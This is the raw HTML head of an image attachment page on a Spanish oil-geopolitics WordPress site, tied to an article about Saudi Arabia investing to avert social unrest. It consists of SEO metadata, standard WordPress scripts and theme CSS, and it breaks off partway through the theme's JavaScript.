

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/
body_size: 16283
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>7398 - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7398 - Geopolítica Petrolera" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/","url":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/","name":"7398 - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/11/maxresdefault-1.jpg","datePublished":"2017-11-10T01:57:48+00:00","breadcrumb":{"@id":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2017/11/maxresdefault-1.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/11/maxresdefault-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Arabia Saudita invierte para evitar una explosión social","item":"https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/"},{"@type":"ListItem","position":3,"name":"7398"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario 7398 del feed" href="https://geopoliticapetrolera.com/arabia-saudita-invierte-para-evitar-una-explosion-social/attachment/7398/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/media/7400" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Farabia-saudita-invierte-para-evitar-una-explosion-social%2Fattachment%2F7398%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Farabia-saudita-invierte-para-evitar-una-explosion-social%2Fattachment%2F7398%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
